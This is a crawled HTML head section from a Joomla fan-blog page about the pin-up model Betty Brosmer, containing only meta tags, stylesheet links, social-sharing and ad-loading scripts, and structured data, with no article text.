

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure
body_size: 11923
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Biography and Photos of Betty Brosmer">
	<title>Betty Brosmer - Most Beautiful Figure of the 20th Century</title>
	<link href="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure" rel="canonical">
	<link href="https://beauty-around.com/ru/memory-pages/item/1438-betti-brosmer-super-figure" rel="alternate" hreflang="ru-RU">
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

	<link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/components/com_jcomment/tpl/default/style.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" media="print" onload="this.media='all'" /><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/user.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>

	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/components/com_jcomment/js/main.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/ajax.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/reactions.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?749a5d883f86852692d7309e913093bd" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new" nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/beauty-around.com\/","base":"","baseFull":"https:\/\/beauty-around.com\/"},"csrf.token":"d931beb7e41e60c63584de7b7db993f5"}</script>
	<script src="/media/system/js/core.min.js?17121a112ecec3d656efe5c5f493429c9acf2179"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/user1.js?749a5d883f86852692d7309e913093bd"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var jcommentLiveSite = 'https://beauty-around.com/';var COM_JCOMMENT_REACTIONS_LIKE = 'Like';var COM_JCOMMENT_REACTIONS_LOVE = 'Love';var COM_JCOMMENT_REACTIONS_CARE = 'Care';var COM_JCOMMENT_REACTIONS_HAHA = 'Haha';var COM_JCOMMENT_REACTIONS_SAD = 'Sigh';var COM_JCOMMENT_REACTIONS_WOW = 'Wow';var COM_JCOMMENT_REACTIONS_ANGRY = 'Grrr';var COM_JCOMMENT_REACTIONS_PEOPLE = '%d people';var COM_JCOMMENT_REACTIONS_OTHER_PEOPLE = ' <br/> and %d other people';var COM_JCOMMENT_REACTIONS_PERSON = '1 person';var COM_JCOMMENT_REACTIONS_OTHER_PERSON = ' <br/> and 1 other person';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">window.addEventListener('DOMContentLoaded', function(event){window.jcomment=new JComment(4438,'com_content','/en/component/jcomment/');jcomment.setList('comments-list');});</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">window.addEventListener('DOMContentLoaded', function(event) {jcomment.setAntiCache(1,1,1);});</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_mobile = '';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://beauty-around.com/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            </script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var insert = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var insert_position = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var insert_element = '';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_checkCookie = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_lang_1tag = 'en_GB';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_lang_2tag = 'en';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_lang_direction = 'lang_directon_right';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_load_scripts_onload = '2';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_context = 'com_content.article';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_debug = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_version = '4.3.42';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_art_mobile_min = '978';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_k2_remove_social = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_sha = '';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_cta_active = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var s2s_cta_default = 'twitter';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var twitter_b_count_hide = '1';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var twitter_b_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var facebook_count_hide = '1';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var facebook_like_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var facebook_share_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var facebook_total_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var pinterest_count_hide = '1';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var pinterest_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var linkedin_count_hide = '1';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var linkedin_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var gplus_b_count_hide = '1';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var gplus_b_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var tumblr_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var tumblr_count_hide = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var vk_b_count_hide = '1';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var vk_b_count = '0';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var php_full_link = 'https%3A%2F%2Fbeauty-around.com%2Fen%2Fmemory-pages%2Fitem%2F1438-betti-brosmer-super-figure';</script>
	<script nonce="ZGNjOWNhOGEyNDQyODNjZmIxMGU2ZmQxNGUwZTZjN2IwOTYwYmVmMjhkYmQyOWE4ZjdmMmFkYTRkZDBiYjQ1NGQ4NGU0YTYzZWUwNzQwZDc2MzY2YTc1ODQ1ZGM5YjU3NmYxZjhmZTgxYzliYmUyOGE1MDQ5ZWZlZmNiYzQ4ZGY=">var php_title = 'Betty%20Brosmer%20-%20Most%20Beautiful%20Figure%20of%20the%2020th%20Century';</script>
	<meta property="og:title" content="Betty Brosmer - Most Beautiful Figure of the 20th Century"><meta property="og:description" content="..."><meta property="og:image" content="https://beauty-around.com/images/preview/0e10dc31a783038aaa2ac17353b1949b_S.jpg#joomlaImage://local-images/preview/0e10dc31a783038aaa2ac17353b1949b_S.jpg?"><meta property="og:image:width" content="250" /><meta property="og:image:height" content="318" /><meta property="og:site_name" content="Рейтинги красоты - авторский сетевой блог" /><meta property="og:url"  content="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<link href="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure" rel="alternate" hreflang="x-default">
	<meta name="generator" content="SEO optimization" class="generator_tag">
	<!-- Start: Google Structured Data -->
            
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Famous people",
            "item": "https://beauty-around.com/en/memory-pages"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Betty Brosmer - Most Beautiful Figure of the 20th Century",
            "item": "https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure"
        }
    ]
}
</script>
            <!-- End: Google Structured Data -->
	<meta property="og:locale" content="en_GB" class="SEO_ogp_tag">
	<meta property="og:url" content="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure" class="SEO_ogp_tag">
	<meta property="og:type" content="article" class="SEO_ogp_tag">
	<meta property="og:title" content="Betty Brosmer - Most Beautiful Figure of the 20th Century" class="SEO_ogp_tag">
	<meta property="og:description" content="Biography and Photos of Betty Brosmer" class="SEO_ogp_tag">
	<meta property="og:image" content="https://beauty-around.com/images/preview/0e10dc31a783038aaa2ac17353b1949b_S.jpg" class="SEO_ogp_tag">
	<meta property="og:image:width" content="250" class="SEO_ogp_tag">
	<meta property="og:image:height" content="318" class="SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://beauty-around.com/images/preview/0e10dc31a783038aaa2ac17353b1949b_S.jpg" class="SEO_ogp_tag">
	<meta name="twitter::card" content="summary" class="tcards_tag">
	<meta name="twitter::title" content="Betty Brosmer - Most Beautiful Figure of the 20th Century" class="tcards_tag">
	<meta name="twitter::description" content="Biography and Photos of Betty Brosmer" class="tcards_tag">
	<meta name="twitter::url" content="https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure" class="tcards_tag">
	<meta name="twitter::image" content="https://beauty-around.com/images/preview/0e10dc31a783038aaa2ac17353b1949b_S.jpg" class="tcards_tag">



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3W689ZFQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T3W689ZFQT');
</script>




<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


                        
<!-- HEAD -->




<style>
    .display-flex {
            display: flex !important;
        }
    .justify-content {
        justify-content: center !important;
    }
    .billboard-height {
        min-height: 336px !important;
    }
    @media (min-width: 1025px) {
        .billboard-height {
            min-height: 250px !important;
        }
        .justify-content {
            justify-content: space-evenly !important;
        }
    }
</style>




        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
		<script type="application/ld+json" class="structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://beauty-around.com/en/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Famous people",
            "item": "https://beauty-around.com/en/memory-pages"
        }
    ]
}</script>
<script type="application/ld+json" class="structured_data_page">{
    "@context": "http://schema.org",
    "@graph": [
        {
            "@type": "Article",
            "author": {
                "@id": "https://beauty-around.com/#administrator_b9e1b3097e"
            },
            "dateModified": "2022-11-29T07:54:57Z",
            "datePublished": "2022-04-22T09:43:30Z",
            "description": "Biography and Photos of Betty Brosmer",
            "headline": "Betty Brosmer - Most Beautiful Figure of the 20th Century",
            "image": [
                {
                    "@type": "ImageObject",
                    "url": "https://beauty-around.com/images/preview/0e10dc31a783038aaa2ac17353b1949b_S.jpg",
                    "caption": "",
                    "width": 250,
                    "height": 318
                }
            ],
            "inLanguage": "en-GB",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "url": "https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure"
            },
            "publisher": {
                "@id": "https://beauty-around.com/#defaultPublisher"
            },
            "url": "https://beauty-around.com/en/memory-pages/item/1438-betti-brosmer-super-figure"
        },
        {
            "@type": "Person",
            "name": "Administrator",
            "@id": "https://beauty-around.com/#administrator_b9e1b3097e"
        },
        {
            "@id": "https://beauty-around.com/#defaultPublisher",
            "@type": "Organization",
            "url": "https://beauty-around.com/",
            "logo": {
                "@id": "https://beauty-around.com/#defaultLogo"
            },
            "name": "Рейтинги красоты - авторский сетевой блог"
        },
        {
            "@id": "https://beauty-around.com/#defaultLogo",
            "@type": "ImageObject",
            "url": "",
            "width": "",
            "height": ""
        }
    ]
}</script></head>

